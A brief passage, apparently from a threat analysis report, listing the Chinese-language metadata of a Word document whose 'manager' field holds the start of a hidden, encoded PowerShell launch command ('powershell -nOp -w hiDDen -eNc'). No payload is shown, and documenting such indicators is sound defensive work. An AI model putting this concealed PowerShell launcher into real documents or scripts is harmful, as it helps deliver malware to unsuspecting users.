 程序名称 Microsoft Office Word
公司
管理者 powershell -nOp -w hiDDen -eNc
创建内容的时间 2021/8/27 7:48
最后一次保存的日期 2021/8/30 10:16